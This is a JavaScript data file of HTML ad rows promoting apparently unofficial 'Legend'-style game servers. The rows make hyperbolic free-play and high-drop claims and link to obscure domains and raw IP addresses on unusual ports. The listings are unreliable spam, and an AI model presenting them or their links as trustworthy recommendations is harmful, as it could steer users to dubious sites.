adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月21日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月21日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww2.babjz.top:921' rel='nofollow' target='_blank'>く清蛇专属〉超超超变变变变▃▅</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class='r'>11月21日/★通宵固顶★</td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://ww2.babjz.top:921'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月21日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月21日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.184:21121/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>首战一区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█签到终极█</td><td>████年度最佳火龙三职业████<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://103.192.209.184:21121/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.cpx7dx.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月21日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ydd.17wu.top:2236' rel='nofollow' target='_blank'>▅▃一刀流超变╊全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://5026fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月21日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5026fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月21日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai020.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ai020.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>11月21日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开<font color='blue'>-推荐</font></td><td>首创█绝版技能</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月21日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月21日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月21日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月21日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.ba545.top:1189' rel='nofollow' target='_blank'>Ｘ【＂动漫之王＂】超多地图Ｘ</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.ba545.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e09.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月21日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e09.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.france98.top:24444' rel='nofollow' target='_blank'>１７６┅┅攻速微变┅┅小极品</a></td><td>免费送麻痹切割ㄆ０充起飞</td><td class='r'>11月21日/★通宵固顶★</td><td>≠零充→起飞ㄆ</td><td>ⅢⅢ０冲进全图ㄆㄆ小怪爆充值ㄆㄆ免费玩毕业ⅢⅢ<font color='blue'>-推荐</font></td><td>ㄆ自己打充值ぃ</td><td><a href='http://www.france98.top:24444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wz6628.com:888' rel='nofollow' target='_blank'>１·８５王者玉兔</a></td><td>█首战●首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.wz6628.com:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月21日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月21日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月21日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wu6oo.cn:50007/wdcb' rel='nofollow' target='_blank'>超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.wu6oo.cn:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月21日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月21日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
